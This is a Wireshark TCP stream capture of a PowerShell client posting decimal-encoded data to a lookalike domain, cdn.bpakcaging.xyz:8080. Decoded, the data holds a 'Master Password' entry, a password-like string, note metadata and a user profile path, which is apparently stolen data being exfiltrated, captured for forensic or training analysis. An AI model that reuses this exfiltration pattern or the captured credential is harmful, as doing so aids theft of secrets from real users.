 Wireshark · Follow TCP Stream (tcp.stream eq 750) · capture.pcapng
POST /27fe2489 HTTP/1.1
X-38d2-8f49: 8cce49b0-b86459bb-27fe2489
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/
5.1.18362.145
Content-Type: application/x-www-form-urlencoded
Host: cdn.bpakcaging.xyz:8080
Content-Length: 1522
Connection: Keep-Alive
92 105 100 61 56 54 56 49 53 48 98 100 45 97 53 54 52 45 52 50 51 98 45 57 50 53 54 45 55
48 100 51 55 56 49 55 57 52 98 49 32 77 97 115 116 101 114 32 80 97 115 115 119 111 114
100 13 10 92 105 100 61 97 100 56 98 53 50 102 48 45 101 49 98 98 45 52 48 102 54 45 98
98 102 57 45 52 55 97 53 51 102 57 49 56 48 97 98 32 37 112 57 94 51 33 108 76 94 77 122
52 55 69 50 71 97 84 94 121 124 77 97 110 97 103 101 100 80 111 115 105 116 105 111 110
61 68 101 118 105 99 101 73 100 58 92 92 63 92 68 73 83 80 76 65 89 35 68 101 102 97 117
108 116 95 77 111 110 105 116 111 114 35 49 38 51 49 99 53 101 99 100 52 38 48 38 85 73
68 50 53 54 35 123 101 54 102 48 55 98 53 102 45 101 101 57 55 45 52 97 57 48 45 98 48 55
54 45 51 51 102 53 55 98 102 52 101 97 97 55 125 59 80 111 115 105 116 105 111 110 61 49
49 48 54 44 52 51 59 83 105 122 101 61 51 50 48 44 51 50 48 124 49 124 48 124 124 89 101
108 108 111 119 124 48 124 124 124 124 124 124 48 124 124 56 99 97 50 50 99 48 101 45 98
97 53 101 45 52 57 57 97 45 97 56 54 99 45 55 52 55 51 97 53 51 100 99 54 100 101 124 55
52 102 48 56 55 50 52 45 99 99 99 57 45 52 99 101 54 45 57 52 101 55 45 56 99 57 57 101
54 99 100 52 50 99 54 124 54 51 56 48 57 50 50 52 55 51 57 55 49 57 57 53 56 57 124 124
54 51 56 48 57 50 50 52 55 53 49 54 49 48 55 48 55 57 13 10 13 10 80 97 116 104 32 32 32
32 32 32 32 32 32 32 32 32 32 32 32 32 13 10 45 45 45 45 32 32 32 32 32 32 32 32 32 32 32
32 32 32 32 13 10 67 58 92 85 115 101 114 115 92 106 46 119 101 115 116 99 111 116 116 13 10
13 10 13 10HTTP/1.0 200 OK
2 client pkt(s), 2 server pkt(s), 1 turn(s).
Entire conversation (1949 bytes) Show and save data as ASCII Stream 750
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close